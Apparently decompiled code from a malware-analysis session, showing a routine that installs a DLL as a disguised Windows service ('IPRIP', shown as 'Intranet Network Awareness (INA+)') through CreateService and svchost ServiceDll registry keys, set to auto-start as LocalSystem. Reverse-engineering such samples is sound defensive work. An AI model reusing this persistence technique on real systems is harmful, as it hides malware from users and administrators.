 _CreateService_RegistryKeys:
hSCManager = OpenSCManagerA((LPCSTR)NULL,(LPCSTR)NULL,SC_MANAGER_ALL_ACCESS);
local_2c = hSCManager;
if (hSCManager == (SC_HANDLE)NULL) {
pExceptionObj_OpenSCManager = OpenSCManager();
/* WARNING: Subroutine does not return */
_CxxThrowException(&pExceptionObj_OpenSCManager,(ThrowInfo *)&pThrowInfo);
}
hCreateService =
CreateServiceA(hSCManager,_IPRIP,Intranet_Network_Awareness_(INA+),SERVICE_ALL_ACCESS,
SERVICE_WIN32_SHARE_PROCESS,SERVICE_AUTO_START,SERVICE_ERROR_NORMAL,
%SystemRoot%\\System32\\svchost.exe_-k_,(LPCSTR)NULL,(LPDWORD)NULL,
(LPCSTR)NULL,(LPCSTR)NULL,(LPCSTR)NULL);
if (hCreateService == (SC_HANDLE)NULL) {
OutputDebugStringA(CreateService(%s)_error_%d);
_pExceptionObj_CreateService = &DAT_100115ac;
/* WARNING: Subroutine does not return */
_CxxThrowException(&pExceptionObj_CreateService,(ThrowInfo *)&pThrowInfo);
}
CloseServiceHandle(hCreateService);
CloseServiceHandle(hSCManager);
strncpy((char *)lpData,SYSTEM\\CurrentControlSet\\Services_,600);
strncat((char *)lpData,_IPRIP,100);
RegCreateKeyA((HKEY)HKEY_LOCAL_MACHINE,(LPCSTR)lpData,&h_HKLM);
strncpy((char *)lpData,%SystemRoot%\\System32\\svchost.exe_-k,600);
strncat((char *)lpData,netsvcs_,100);
cbData = strlen((char *)lpData);
RegSetValueExA(h_HKLM,ImagePath,0,2,lpData,cbData + 1);
strncpy((char *)lpData,Depends_INA+,_Collects_and_stores_network_config_,600);
hRegQueryKey = lstrlenA((LPCSTR)lpData);
RegSetValueExA(h_HKLM,Description,0,1,lpData,hRegQueryKey);
strncpy((char *)lpData,Intranet_Network_Awareness_(INA+),600);
hRegQueryKey = lstrlenA((LPCSTR)lpData);
RegSetValueExA(h_HKLM,DisplayName,0,1,lpData,hRegQueryKey);
lpData_ = 1;
RegSetValueExA(h_HKLM,ErrorControl,0,4,(BYTE *)&lpData_,4);
strncpy((char *)lpData,LocalSystem,600);
hRegQueryKey = lstrlenA((LPCSTR)lpData);
RegSetValueExA(h_HKLM,ObjectName,0,1,lpData,hRegQueryKey);
lpData_ = 2;
RegSetValueExA(h_HKLM,Start,0,4,(BYTE *)&lpData_,4);
lpData_ = 0x20;
RegSetValueExA(h_HKLM,Type,0,4,(BYTE *)&lpData_,4);
RegCreateKeyA(h_HKLM,Parameters,&h_HKEY_NULL);
hRegQueryKey = GetModuleFileNameA(DAT_100115a8,(LPSTR)lpData,600);
if (hRegQueryKey == 0) {
local_3c = GetModuleFileName()_get_dll_path;
/* WARNING: Subroutine does not return */
_CxxThrowException(&local_3c,(ThrowInfo *)&pThrowInfo);
}
cbData = strlen((char *)lpData);
RegSetValueExA(h_HKEY_NULL,ServiceDll,0,2,lpData,cbData + 1);
cbData = strlen(RpcSs);
hOpenRegKey = RegSetValueExA(h_HKLM,DependOnService,0,7,(BYTE *)RpcSs,cbData + 2);
RegCloseKey(h_HKLM);
RegCloseKey(h_HKEY_NULL);
CloseServiceHandle(hCreateService);